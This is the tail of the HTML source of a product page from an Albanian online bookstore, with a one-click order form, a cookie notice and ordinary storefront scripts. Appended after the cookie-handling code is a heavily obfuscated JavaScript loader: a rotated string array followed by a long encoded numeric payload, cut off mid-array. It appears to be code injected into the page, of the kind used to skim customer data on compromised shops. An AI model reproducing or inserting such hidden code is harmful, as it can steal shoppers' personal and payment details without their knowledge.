mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="2945" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-16 10:58:00';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768557479;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=7265;var id_lang=2;var id_product=2945;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=800;var productBasePriceTaxExcluded=800;var productBasePriceTaxIncl=800;var productHasAttributes=false;var productPrice=800;var productPriceTaxExcluded=800;var productPriceTaxIncluded=800;var productPriceWithoutReduction=800;var productReference='NAK0001';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/7265/kunderperfytyrimi.jpg';var sharing_name='Kunderperfytyrimi';var sharing_url='https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.5